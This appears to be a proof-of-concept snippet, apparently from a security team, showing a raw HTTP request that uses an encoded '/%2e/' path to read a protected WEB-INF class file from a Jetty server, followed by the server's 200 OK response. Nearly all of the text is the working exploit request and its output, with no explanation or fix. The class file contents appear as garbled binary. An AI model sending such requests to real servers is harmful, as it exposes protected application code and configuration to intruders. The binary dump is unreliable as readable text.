 GET /%2e/WEB-INF/classes/com/HrmTrainRecordAction.class HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Thu, 17 Jun 2021 07:32:30 GMT
Last-Modified: Wed, 16 May 2018 08:45:17 GMT
Content-Type: application/java-vm
Accept-Ranges: bytes
Content-Length: 1519
Server: Jetty(9.4.38.v20210224)
漱壕 4 D
) *
)
+
, - . /
0 1 2 3
4 5
6
7 8 9 <init> ()V Code LineNumberTable getRightMenu c(Ljavax/servlet/
http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)L
ations Ljavax/ws/rs/GET; Ljavax/ws/rs/Path; value
/getRightMenu Ljavax/ws/rs/Produces;
text/plain "RuntimeVisibleParameterAnnotations Ljavax/ws/rs/core/Context; getSearchCondition
/getSearchCondition getHrmSearchResult
雁行安全团队